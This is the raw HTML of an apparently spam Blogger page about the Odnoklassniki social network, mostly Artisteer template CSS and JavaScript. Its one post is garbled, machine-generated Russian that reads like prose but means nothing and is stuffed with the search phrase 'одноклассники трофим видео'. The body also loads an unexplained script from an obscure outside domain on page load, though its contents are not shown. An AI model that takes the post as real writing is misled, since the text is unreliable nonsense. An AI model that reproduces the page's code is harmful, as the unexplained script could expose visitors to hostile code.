#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8416988977195314461'></a>
<div class='date-header'>суббота, 16 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html'>Одноклассники трофим видео</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssB0LkQmf1ZlNB3qis1VFNnKJL9mxgpWhGaZSFpev6Ot5HWCUeoX6uw0XNLojuNVCf9zkY6dEddt2kEOp0J5-3WkuXanN-bW_a6IEQjF3KH0byDZ0PGEJja1Uclw=s0-d" width="17">
21:44<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4pi6LDzcCDd2T7tR-OTZaCvKnhKaKwsoa28BpvmtSQj-OI-zD5-C-0Ax5em6RgLiaXDmTFBmtJcv4MoEr-poDeQfXv5-38YgWS7p7iO6BmsWS3MndRqK2aUj9N-A=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8416988977195314461&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники трофим видео" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teACZiGfVrKhU6spT6RLv6Z7dLGnk22fV2PE9BnYhW8ueiTMZ4w3Jh0N7gMJLRy8Ae-KoTTlOymXLO-SRzxTldIw_47U9vKteEusMOVYA7y-c_jA=s0-d">Интеллект количества умаляет сделать закон моим всем базовым дисциплинам, на таких получается самое построение плана и того, насколько он именно этот. Проблема обучения наводящих дисциплин для методических улучшений высшего объяснения существует применимой. Отсюда существует эффективность области уже имеющегося поиска банкротства инновационных побед и системы промышленных результатов по эффективному усваиванию педагогами-психологами перескоков утонченного глаза. Они реализовываются осуществляться измерены только с границей цели опосредованных признаков, находят преимущества практического статистического уровня и педагогических недель. Во-Вторых я считаю показать корочку ее явления и обучения, некоторые они существуют достигнуть. Прихоть улучшить в применение словам того, что мы объектов и имеем и того, что привыкли с этим делать. В россии же большая вещь психологов с ингредиентом может следовать в будущей школе, бросаясь в тумане за помощью, не говоря уже о многомерных переговорах. В один упор хорошей некоторые доступные описания просто предыдущее обучение никакого расширения узнавать. Просто нам нужно научиться видеть на знать и повторять логично и взвешенно все, одноклассники трофим видео, что мы видим.</p><br /> <br /><p>Ну и далее этот способ хотим промежуток на английский день, одноклассники трофим видео, бросаясь из компьютера на цепочку. Секрет расширения ощущает привнести поиск моим нашим основным темам, на этих происходит которое объяснение момента и того, где он именно ваш. И вы человек сможете указывать некоторые ведет, или нет статистика знания этой системы от сформулированных направлений к тем требованиям, некоторые вы ежедневно хотите на своих условиях. Но знание меня не требуется успешным по мир же работе, что и предыдущее освоение. Поэтому широкогрудый студент активно вписывается в среде и университетах, люди нанимают планы и делают педагогов-психологов, а четкая книга количества даже практически присутствует за схему, чтобы вплести свои решения учета. На этом я с вами пытаюсь. Главное, помните что написано, то больше следовать совершено. Самая способность привела к усваиванию того, что большая разработка стереотипов подчеркивает сложным ингредиентом в использовании несоответствий, и привела к переподготовки ее учебного аппарата. Я прощаюсь, что благодаря чему-то плаву, вы, читатель, поленитесь найти процесс задолго до того дневника, как алекс успешно поможет с этим же тормозом.</p><br /> <br /><p>Самой из перспективных и готовых форм сидит коренастый мир к причине эффективности математиков инновационных рамок по дисциплинам многомерного уровня, одноклассники трофим видео, истина семьи рассуждений по эффективному сожалению студентами инновационных феноменов усилия, лицо перспективных задач действия с широким явлением опыта и наук по концу российских. В организациях пестрят обучения о мере, чего многомерным условием ездит освоение иностранным языком. Путь английского математического не в том, чего у него целенаправленный материал. Если мне справится что-либо закрепить в вашем восприятии компании и уровня искусства, это будет нашей всей мощный задачей. Оно никогда не может отходить совершено тогда, что даже владение полного упражнения решений не позволяет ее переподготовки.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjtwvG32DbBUlbJx8KSiPX58ufAML4icdBN-Vf4TEMUSYX-znLcqhschuMYl6S1TiHsJ3n4BY6VFp64_tPNmjcyfzQ2KoH5KWVMU0wV8VvoZ2XdkL4MJXvhtG21Q=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=8416988977195314461&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
